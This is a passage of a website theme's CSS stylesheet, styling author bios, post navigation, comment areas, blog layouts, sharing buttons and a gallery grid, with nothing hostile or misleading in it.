  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: 600;
  color: #9C2330;
  color: var(--main);
}
.ltx-author-bio .author-image,
.ltx-author-bio .author-info {
  vertical-align: top;
}
.ltx-author-bio .author-image.author-info,
.ltx-author-bio .author-info.author-info {
  float: left;
  width: 85%;
  margin-top: -6px;
}
@media (max-width: 1599px) {
  .ltx-author-bio .author-image.author-info,
  .ltx-author-bio .author-info.author-info {
    width: 82%;
  }
}
@media (max-width: 991px) {
  .ltx-author-bio .author-image.author-info,
  .ltx-author-bio .author-info.author-info {
    text-align: center;
    float: none;
    width: 100%;
  }
}
.ltx-author-bio .author-image.author-image,
.ltx-author-bio .author-info.author-image {
  width: 15%;
  text-align: left;
  margin: 0 auto 8px 0;
  float: left;
}
@media (max-width: 1599px) {
  .ltx-author-bio .author-image.author-image,
  .ltx-author-bio .author-info.author-image {
    width: 18%;
  }
}
@media (max-width: 991px) {
  .ltx-author-bio .author-image.author-image,
  .ltx-author-bio .author-info.author-image {
    text-align: center;
    float: none;
    width: 100%;
    margin-bottom: 20px;
  }
}
.ltx-author-bio .author-image.author-image img,
.ltx-author-bio .author-info.author-image img {
  max-width: 120px;
  height: auto;
  display: inline-block;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.ltx-author-bio .author-image.author-image span,
.ltx-author-bio .author-info.author-image span {
  display: inline-block;
  text-align: left;
  margin-left: 20px;
  padding-top: 10px;
  vertical-align: middle;
}
.ltx-author-bio .author-image.author-image p,
.ltx-author-bio .author-info.author-image p {
  font-size: 14px;
  margin: 0 0 -4px;
}
@media (max-width: 768px) {
  .ltx-author-bio .author-image.author-image,
  .ltx-author-bio .author-info.author-image {
    width: 100%;
    margin-bottom: 16px;
  }
  .ltx-author-bio .author-image.author-image img,
  .ltx-author-bio .author-info.author-image img {
    margin: 0 auto;
  }
}
@media (max-width: 768px) {
  .ltx-author-bio .author-image,
  .ltx-author-bio .author-info {
    display: block;
    width: 100%;
    text-align: center;
  }
  .ltx-author-bio .author-image.author-info,
  .ltx-author-bio .author-info.author-info {
    padding-left: 0;
  }
}
.nav-links {
  margin: 40px 0 25px 0;
}
@media (max-width: 991px) {
  .nav-links {
    display: none;
  }
}
.nav-links > span {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  color: #9C2330;
  color: var(--main);
}
@media (min-width: 992px) {
  .nav-links > span:before {
    margin-top: -2px !important;
  }
  .nav-links > span:after {
    margin-top: -2px !important;
  }
}
@media (max-width: 991px) {
  .nav-links > span:before {
    margin-top: 0px !important;
  }
  .nav-links > span:after {
    margin-top: 0px !important;
  }
}
.nav-links > .next:first-child {
  width: 100%;
}
.nav-links a {
  font-size: 18px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.nav-links a span {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.nav-links a span span {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.nav-links a:hover span {
  color: #9C2330;
  color: var(--main);
}
.nav-links a:hover span span {
  color: #191716;
  color: var(--black);
}
@media (max-width: 991px) {
  .nav-links a span {
    display: none;
  }
}
.nav-links span {
  max-width: 320px;
  color: #191716;
  color: var(--black);
  line-height: 1.3em;
  padding: 10px 15px 10px 15px;
  display: inline-block;
  position: relative;
  background-color: #F1EEE7;
  background-color: var(--gray);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.nav-links span .nav-arrow {
  display: block;
  color: #9C2330;
  color: var(--main);
  margin-top: 3px;
  margin-bottom: 8px;
  font-size: 14px;
}
.nav-links span img {
  max-width: 90px;
  height: auto;
  margin-bottom: 30px;
}
.nav-links span.prev a {
  padding-left: 40px;
  display: inline-block;
}
.nav-links span.prev a img {
  float: left;
  margin-right: 18px;
}
.nav-links span.prev a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  content: "\f060";
  font-size: 18px;
  left: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.nav-links span.next {
  text-align: right;
  float: right;
}
.nav-links span.next a {
  padding-right: 40px;
  display: inline-block;
}
.nav-links span.next a img {
  float: right;
  margin-left: 18px;
}
.nav-links span.next a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  content: "\f061";
  font-size: 18px;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.nav-links .href-arrow-left {
  padding-right: 1%;
}
.nav-links .href-arrow-right {
  text-align: right;
  padding-left: 1%;
}
.tags-line + .post-navigation {
  margin-top: 25px;
}
.post-password-form {
  padding-top: 15px !important;
  padding-bottom: 15px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
}
.post-password-form .ltx-btn-wrap {
  margin-top: 25px;
  display: block;
}
.post-password-form .ltx-btn-wrap .btn {
  font-size: 16px;
  padding: 14px 44px 14px 44px;
  line-height: 1.6em;
  min-width: 150px;
}
.post-password-form input[type="password"] {
  margin-bottom: 15px !important;
  margin-top: 10px !important;
}
.post-password-form input[type="submit"] {
  display: inline-block;
}
.post-password-form label {
  font-size: 0;
  margin-top: -30px;
  display: inline-block;
  vertical-align: top;
}
.post-password-form input[type="submit"] {
  padding-left: 35px !important;
  padding-right: 35px !important;
}
.post-password-form p {
  max-width: 660px;
  margin: 0 auto 35px !important;
}
.post-password-form p:first-child {
  margin-bottom: 60px !important;
}
.comments-area {
  margin-top: 70px;
  margin-bottom: 0px;
}
.comments-area .comment-navigation {
  margin-top: -25px;
}
.comments-area .comments-title {
  position: relative;
  margin-top: 0;
  margin-bottom: 30px;
  display: block !important;
}
.comments-area .comment-list {
  list-style: none;
  margin-bottom: 60px;
}
.comments-area .comment-list .trackback {
  padding: 0px 0 10px;
  font-weight: bold;
}
.comments-area .comment-list .trackback a,
.comments-area .comment-list .trackback span {
  font-weight: normal;
}
.comments-area .comment-list .trackback .url {
  padding-right: 10px;
  position: relative;
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
.comments-area .comment-list .trackback .edit-link a {
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.comments-area .comment-list .trackback + .comment {
  padding-top: 50px;
}
.comments-area .comment-list li {
  padding-left: 0;
}
.comments-area .comment-list li .comment-single {
  padding: 0;
  margin-bottom: 32px;
  padding-bottom: 30px;
  position: relative;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.25);
}
@media (max-width: 768px) {
  .comments-area .comment-list li .comment-single {
    margin-bottom: 22px;
    padding-bottom: 20px;
  }
}
.comments-area .comment-list li > .children {
  list-style: none;
}
@media (min-width: 768px) {
  .comments-area .comment-list li > .children {
    padding-left: 90px;
  }
  .comments-area .comment-list li > .children > li > .children {
    padding-left: 90px;
  }
  .comments-area .comment-list li > .children > li > .children .children {
    padding-left: 0;
  }
}
@media (max-width: 768px) {
  .comments-area .comment-list li > .children {
    padding-left: 80px;
  }
  .comments-area .comment-list li > .children .children {
    padding-left: 0;
  }
}
@media (max-width: 479px) {
  .comments-area .comment-list li > .children {
    padding-left: 50px;
  }
}
.comments-area .comment-list li > .children li article {
  position: relative;
}
.comments-area .comment-info {
  font-size: 15px;
  margin: 0 0 15px 0;
}
.comments-area .comment-info .comment-author {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  color: #191716;
  color: var(--black);
  margin: 0 0 0 0;
  font-size: 18px;
}
@media (max-width: 768px) {
  .comments-area .comment-info .comment-author {
    padding-top: 6px;
    font-size: 18px;
  }
}
.comments-area .comment-info .comment-date {
  margin-right: 10px;
  padding-left: 0px;
  font-size: 14px;
  zoom: 1;
  filter: alpha(opacity=55);
  -webkit-opacity: 0.55;
  -moz-opacity: 0.55;
  opacity: 0.55;
}
.comments-area .comment-info .comment-date .date-value {
  zoom: 1;
  filter: alpha(opacity=65);
  -webkit-opacity: 0.65;
  -moz-opacity: 0.65;
  opacity: 0.65;
  color: #191716;
  color: var(--black);
}
.comments-area .comment_not_approved {
  font-size: 12px;
  color: #9C2330;
  color: var(--main);
}
.comments-area .comments-ol .comment-list {
  padding-left: 0px;
}
.comments-area .comments-ol .comment-list > li.comment {
  padding-left: 0;
}
.comments-area .comments-ol .comment-respond {
  margin-bottom: 70px;
  text-align: center;
}
.comments-area .comments-ol .comment-respond h3 {
  display: inline-block;
}
.comments-area .comments-ol .comment-respond h3 span {
  display: none;
}
.comments-area .comment-text p {
  font-size: 14px;
  margin-bottom: 15px;
  zoom: 1;
  filter: alpha(opacity=75);
  -webkit-opacity: 0.75;
  -moz-opacity: 0.75;
  opacity: 0.75;
}
@media (max-width: 768px) {
  .comments-area .comment-text {
    margin-left: -85px;
    padding-top: 8px;
  }
  .comments-area .comment-text p {
    font-size: 15px;
    line-height: 1.5em;
  }
}
.comments-area .comment-reply-link {
  color: #191716;
  color: var(--black);
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  font-size: 14px;
}
.comments-area .comment-reply-link:hover {
  color: #9C2330;
  color: var(--main);
}
.comments-area .comment-reply-link:before {
  margin-right: 6px;
  position: relative;
  top: 2px;
  content: "+";
  color: #9C2330;
  color: var(--main);
  font-size: 22px;
  font-weight: bold;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
}
@media (max-width: 768px) {
  .comments-area .comment-reply {
    margin-left: -85px;
  }
}
.comments-area .comment-author-avatar {
  position: absolute;
}
.comments-area .comment-author-avatar img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.comments-area .comment-content {
  padding: 0 0 0 90px;
}
@media (max-width: 768px) {
  .comments-area .comment-content {
    padding-right: 10px;
    padding-left: 83px;
  }
}
.comment-respond {
  margin-bottom: 30px;
}
.comments-form-wrap {
  padding-top: 20px;
}
.comments-form-wrap h3 {
  color: #191716;
  color: var(--black);
}
.comments-form-wrap h3:not(.comment-reply-title) {
  margin: 0px 0 20px 0;
}
.comments-form-wrap h3.comment-reply-title {
  color: #191716;
  color: var(--black);
  margin: 0 0 20px;
}
.comment-respond form,
.comments-form form {
  margin-top: 30px !important;
  background-color: #F1EEE7;
  background-color: var(--gray);
  padding: 60px 40px !important;
}
@media (max-width: 768px) {
  .comment-respond form,
  .comments-form form {
    padding: 40px 20px !important;
  }
}
.comment-respond.comment-respond form,
.comments-form.comment-respond form {
  margin-top: 0 !important;
  padding: 50px 50px !important;
}
@media (max-width: 768px) {
  .comment-respond.comment-respond form,
  .comments-form.comment-respond form {
    padding: 40px 20px !important;
  }
}
@media (max-width: 768px) {
  .comment-respond #send_comment,
  .comments-form #send_comment {
    padding: 16px 35px !important;
    min-width: initial !important;
  }
}
.form-submit {
  text-align: center;
}
.comments-field {
  margin-bottom: 40px;
}
h3.comment-reply-title {
  color: #191716 !important;
  color: var(--black) !important;
  margin-top: 0px !important;
  margin-bottom: 20px !important;
  padding-bottom: 0px;
  position: relative;
  margin-left: auto !important;
  margin-right: auto !important;
}
h3.comment-reply-title small {
  display: none;
  font-weight: bold;
  text-transform: lowercase;
  margin-left: 5px;
  margin-top: 2px;
  font-size: 14px;
  height: 20px;
  text-align: center;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  color: #191716;
  color: var(--black);
}
@media (max-width: 768px) {
  h3.comment-reply-title {
    font-size: 36px;
  }
}
.comments-ol h3 {
  font-size: 30px;
  margin-top: 0;
  padding-bottom: 0;
  margin-bottom: 0 !important;
}
.comments-ol h3:before,
.comments-ol h3:after {
  display: none;
}
.comments-ol h3 + form {
  margin-top: 4px;
}
.comments-ol h3 small {
  border-bottom: 0;
  display: block;
}
.comments-ol h3 small a {
  float: right;
  height: 32px;
  width: 32px;
  overflow: hidden;
  position: absolute;
  right: -40px;
  bottom: 20px;
}
.comments-ol h3 small a:before {
  content: "×";
  font-size: 48px;
  padding: 8px 0;
  color: #9C2330;
  color: var(--main);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  width: 30px;
  height: 30px;
  line-height: 6px;
  display: block;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-weight: bold;
}
.comments-ol h3 small a:hover:before {
  color: #191716;
  color: var(--black);
}
form.comment-form {
  margin-top: 20px;
  color: #191716;
  color: var(--black);
  padding: 10px 0px 45px;
  text-align: left;
}
form.comment-form .select-wrap,
form.comment-form textarea,
form.comment-form input:not([type="submit"]) {
  background-color: #fff !important;
  background-color: var(--white) !important;
}
form.comment-form form {
  background: var(--white) !important;
}
form.comment-form .comments_notes {
  text-align: left;
  font-size: 14px;
  margin-bottom: 22px;
  color: #BDA881;
  color: var(--red);
  text-align: center;
}
form.comment-form .comments-field label {
  display: none;
}
form.comment-form input[type="text"],
form.comment-form textarea {
  width: 100%;
}
form.comment-form .form-submit {
  margin-bottom: 0;
}
form.comment-form .submit {
  margin: 0 !important;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .layout-featured {
    margin: 0 9%;
  }
}
div.blog article.ltx-featured-simple {
  background-color: transparent;
}
div.blog article.ltx-featured-simple .ltx-photo {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
}
div.blog article.ltx-featured-simple .ltx-photo img {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
}
div.blog article.ltx-featured-simple .ltx-header > * {
  font-size: 36px;
}
div.blog article.ltx-featured-simple .ltx-description {
  text-align: left;
  padding-left: 0;
  padding-right: 0;
}
div.blog article.ltx-featured-simple .ltx-description p {
  font-size: 16px;
}
div.blog article.ltx-featured-simple .ltx-description .ltx-post-headline {
  margin-left: 0;
}
div.blog article.ltx-featured-simple .ltx-post-headline {
  margin-top: 0;
  border: 0 none !important;
}
div.blog article.ltx-featured-simple .ltx-post-headline .ltx-date:before {
  font-size: 18px;
}
div.blog article.ltx-featured-simple .ltx-post-headline .ltx-comments:before {
  font-size: 18px;
}
article.ltx-featured-post {
  position: relative;
}
article.ltx-featured-post .ltx-photo:before {
  background-image: -webkit-linear-gradient(-90deg, transparent 50%, rgba(0, 0, 0, 0.6) 110%);
  background-image: -moz-linear-gradient(-90deg, transparent 50%, rgba(0, 0, 0, 0.6) 110%);
  background-image: -ms-linear-gradient(-90deg, transparent 50%, rgba(0, 0, 0, 0.6) 110%);
  background-image: -o-linear-gradient(-90deg, transparent 50%, rgba(0, 0, 0, 0.6) 110%);
  background-image: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, 0.6) 110%);
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  z-index: 1;
  pointer-events: none;
}
article.ltx-featured-post .ltx-date {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 14px;
}
article.ltx-featured-post .ltx-description-featured {
  color: #fff;
  color: var(--white);
  margin-bottom: 0;
  position: absolute;
  bottom: 50px;
  left: 50px;
  right: 50px;
  z-index: 3;
}
@media (max-width: 768px) {
  article.ltx-featured-post .ltx-description-featured {
    left: 30px;
    right: 30px;
    bottom: 30px;
  }
}
article.ltx-featured-post .ltx-description-featured h3 {
  color: #fff;
  color: var(--white);
  font-size: 36px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  line-height: 1.3em;
  margin: 4px 0 0 0;
}
@media (max-width: 768px) {
  article.ltx-featured-post .ltx-description-featured h3 {
    font-size: 36px;
  }
}
@media (max-width: 479px) {
  article.ltx-featured-post .ltx-description-featured h3 {
    font-size: 24px;
  }
}
article.ltx-featured-post .ltx-description-featured h3:hover {
  zoom: 1;
  filter: alpha(opacity=90);
  -webkit-opacity: 0.9;
  -moz-opacity: 0.9;
  opacity: 0.9;
}
div.blog .layout-short,
div.blog .ltx-col-simple-blog {
  margin-top: 5px !important;
}
div.blog .layout-short > .ltx-btn-wrap,
div.blog .ltx-col-simple-blog > .ltx-btn-wrap {
  display: block;
  margin-top: 60px;
}
div.blog .layout-short article,
div.blog .ltx-col-simple-blog article {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  padding-bottom: 0px !important;
  background-color: transparent !important;
  border-radius: 0 !important;
}
@media (min-width: 768px) {
  div.blog .layout-short article:not(:first-child),
  div.blog .ltx-col-simple-blog article:not(:first-child) {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 30px;
  }
}
div.blog .layout-short .ltx-photo,
div.blog .ltx-col-simple-blog .ltx-photo {
  width: 30%;
  margin-bottom: 0 !important;
  overflow: hidden;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
  padding-bottom: 15px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  div.blog .layout-short .ltx-photo,
  div.blog .ltx-col-simple-blog .ltx-photo {
    max-height: 140px;
  }
}
div.blog .layout-short .ltx-photo img,
div.blog .ltx-col-simple-blog .ltx-photo img {
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
  -webkit-transform: scale(1.2) !important;
  -moz-transform: scale(1.2) !important;
  -ms-transform: scale(1.2) !important;
  -o-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
}
div.blog .layout-short .ltx-photo img:hover,
div.blog .ltx-col-simple-blog .ltx-photo img:hover {
  -webkit-transform: scale(1.2) !important;
  -moz-transform: scale(1.2) !important;
  -ms-transform: scale(1.2) !important;
  -o-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  div.blog .layout-short .ltx-photo img,
  div.blog .ltx-col-simple-blog .ltx-photo img {
    -webkit-transform: scale(1.6) !important;
    -moz-transform: scale(1.6) !important;
    -ms-transform: scale(1.6) !important;
    -o-transform: scale(1.6) !important;
    transform: scale(1.6) !important;
  }
  div.blog .layout-short .ltx-photo img:hover,
  div.blog .ltx-col-simple-blog .ltx-photo img:hover {
    -webkit-transform: scale(1.6) !important;
    -moz-transform: scale(1.6) !important;
    -ms-transform: scale(1.6) !important;
    -o-transform: scale(1.6) !important;
    transform: scale(1.6) !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  div.blog .layout-short .ltx-photo img,
  div.blog .ltx-col-simple-blog .ltx-photo img {
    -webkit-transform: scale(1.4) !important;
    -moz-transform: scale(1.4) !important;
    -ms-transform: scale(1.4) !important;
    -o-transform: scale(1.4) !important;
    transform: scale(1.4) !important;
  }
  div.blog .layout-short .ltx-photo img:hover,
  div.blog .ltx-col-simple-blog .ltx-photo img:hover {
    -webkit-transform: scale(1.4) !important;
    -moz-transform: scale(1.4) !important;
    -ms-transform: scale(1.4) !important;
    -o-transform: scale(1.4) !important;
    transform: scale(1.4) !important;
  }
}
@media (max-width: 768px) {
  div.blog .layout-short .ltx-photo,
  div.blog .ltx-col-simple-blog .ltx-photo {
    width: 100%;
    margin-bottom: 30px !important;
  }
}
div.blog .layout-short .ltx-cats,
div.blog .ltx-col-simple-blog .ltx-cats {
  margin: 0 0 4px !important;
  text-align: left !important;
}
div.blog .layout-short .ltx-cats a,
div.blog .ltx-col-simple-blog .ltx-cats a {
  background-color: transparent;
  color: #9C2330;
  color: var(--main);
  border: 0 none;
  padding: 0;
}
div.blog .layout-short .ltx-description,
div.blog .ltx-col-simple-blog .ltx-description {
  width: 66.6%;
  padding-bottom: 0 !important;
  padding-left: 3% !important;
  padding-right: 0 !important;
  padding-top: 0 !important;
  text-align: left !important;
  margin-top: 0 !important;
}
div.blog .layout-short .ltx-description p,
div.blog .ltx-col-simple-blog .ltx-description p {
  margin-bottom: 0;
  line-height: 1.7em;
}
div.blog .layout-short .ltx-description a.ltx-header > *,
div.blog .ltx-col-simple-blog .ltx-description a.ltx-header > * {
  font-size: 20px;
  margin-bottom: 12px;
}
div.blog .layout-short .ltx-description a.ltx-header > *:hover,
div.blog .ltx-col-simple-blog .ltx-description a.ltx-header > *:hover {
  color: #9C2330 !important;
  color: var(--main) !important;
}
div.blog .layout-short .ltx-description .ltx-post-headline,
div.blog .ltx-col-simple-blog .ltx-description .ltx-post-headline {
  margin-top: 0 !important;
  margin-left: 0 !important;
  padding-top: 14px !important;
}
div.blog .layout-short .ltx-description .ltx-post-headline a:before,
div.blog .ltx-col-simple-blog .ltx-description .ltx-post-headline a:before {
  display: none;
}
@media (max-width: 768px) {
  div.blog .layout-short .ltx-description,
  div.blog .ltx-col-simple-blog .ltx-description {
    width: 100%;
    padding-left: 0 !important;
    margin-bottom: 15px;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  div.blog .layout-short .ltx-description .header,
  div.blog .ltx-col-simple-blog .ltx-description .header {
    margin-bottom: 15px !important;
    display: block;
  }
}
div.blog .layout-short .ltx-excerpt p,
div.blog .ltx-col-simple-blog .ltx-excerpt p {
  margin-bottom: 10px !important;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  div.blog .layout-short .ltx-excerpt p,
  div.blog .ltx-col-simple-blog .ltx-excerpt p {
    display: none;
  }
}
.ltx-sharing-header {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  float: right;
}
@media (max-width: 991px) {
  .ltx-sharing-header {
    display: none;
  }
}
.ltx-sharing-header .header {
  font-size: 14px;
}
.ltx-sharing-header .fa {
  color: #9C2330;
  color: var(--main);
  font-size: 18px;
  margin-right: 10px;
  position: relative;
  bottom: -2px;
}
.ltx-sharing-header:hover + .ltx-sharing {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.tags-many-wrapper .ltx-sharing-header {
  display: none;
}
.ltx-sharing {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding: 12px 0;
}
@media (min-width: 992px) {
  .ltx-sharing {
    position: absolute;
    right: 0;
    bottom: -30px;
    zoom: 1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
  }
}
.ltx-sharing:hover {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
@media (max-width: 991px) {
  .ltx-sharing {
    text-align: center;
    margin: 15px auto;
    display: block;
  }
}
.ltx-sharing li {
  display: inline-block;
  margin-left: 12px;
}
@media (max-width: 768px) {
  .ltx-sharing li {
    margin-left: 6px;
    margin-right: 6px;
  }
}
.ltx-sharing li.sharing-header {
  margin-right: 0px;
  vertical-align: top;
  padding-top: 0px;
  font-size: 16px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
@media (max-width: 991px) {
  .ltx-sharing li.sharing-header {
    display: none;
  }
}
.ltx-sharing li a span {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  background-color: #9C2330;
  background-color: var(--main);
  color: #fff;
  color: var(--white);
  font-size: 13px;
  width: 27px;
  height: 27px;
  overflow: hidden;
  line-height: 27px;
  text-align: center;
  display: block;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-sharing li a:hover span {
  background-color: #191716 !important;
  background-color: var(--black) !important;
}
/*
	14. Gallery
*/
.gallery-page {
  margin-top: 0px;
}
.gallery-page > .row {
  margin-top: -50px;
}
.gallery-page .paging-navigation {
  margin-top: -10px;
}
.gallery-page .item {
  margin-top: 50px;
  text-align: center;
}
.gallery-page .item .header {
  font-size: 24px;
  line-height: 1.5em;
  margin: 8px 0 0 !important;
  padding-bottom: 12px;
}
@media (max-width: 991px) {
  .gallery-page .item {
    margin-bottom: 40px;
  }
}
.gallery-page .photo {
  transition: visibility 0s linear 0.2s, opacity 0.2s linear;
  position: relative;
  overflow: hidden;
  display: block;
}
.gallery-page .photo img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.gallery-page .photo .fa {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
  transform: translate(-50%, -50%) scale(0);
  font-size: 26px;
  color: #fff;
  color: var(--white);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  background: rgba(0, 0, 0, 0.8);
  padding: 20px;
  z-index: 10;
}
.gallery-page .photo:after {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  transition: visibility 0s linear 0.2s, opacity 0.2s linear;
}
.gallery-page .photo:hover {
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
.gallery-page .photo:hover .fa {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}
.gallery-page .photo:hover:after {
  zoom: 1;
  filter: alpha(opacity=60);
  -webkit-opacity: 0.6;
  -moz-opacity: 0.6;
  opacity: 0.6;
}
.gallery-page .descr {
  padding: 0px 0px;
}
.gallery-page .descr .header {
  margin: 18px 0 6px;
  line-height: 1.5em;
}
.gallery-page .descr .fa {
  color: #9C2330;
  color: var(--main);
  margin-right: 10px;
}
.gallery-page .descr a {
  color: #F1EEE7;
  color: var(--gray);
  font-size: 14px;
}
.gallery-page ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gallery-page ul li {
  font-size: 14px;
  color: #F1EEE7;
  color: var(--gray);
  margin-right: 15px;
  display: inline-block;
}
.gallery-page.gallery-col-4 > .row {
  margin-top: -20px;
}
.gallery-page.gallery-col-4 .item {
  margin-top: 20px;
}
.gallery-page.gallery-col-4 .item .header {
  font-size: 24px !important;
}
.gallery-inner {
  margin-top: -30px;
}
.gallery-inner .item {
  margin-top: 30px;
}
.gallery-sc.grid a {
  display: block;
  overflow: hidden;
}
.gallery-sc.grid a img {
  max-width: initial;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: scale(1.03);
  -moz-transform: scale(1.03);
  -ms-transform: scale(1.03);
  -o-transform: scale(1.03);
  transform: scale(1.03);
}
.gallery-sc.grid a img:hover {
  -webkit-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -ms-transform: scale(1.08);
  -o-transform: scale(1.08);
  transform: scale(1.08);
}
.gallery-sc.grid a span {
  position: relative;
  display: block;
}
.gallery-sc.grid a span:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f00e";
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  background-color: #9C2330;
  background-color: var(--main);
  width: 48px;
  height: 48px;
  display: block;
  position: absolute;
